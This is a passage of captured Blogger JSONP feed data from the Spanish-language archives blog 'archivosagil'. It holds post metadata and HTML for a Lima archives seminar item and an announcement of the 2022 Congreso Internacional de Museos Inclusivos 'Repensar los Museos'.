face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery111005733495799356059_1768610827071&_=1768610827073
body_size: 3014
content:
// API callback
jQuery111005733495799356059_1768610827071({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});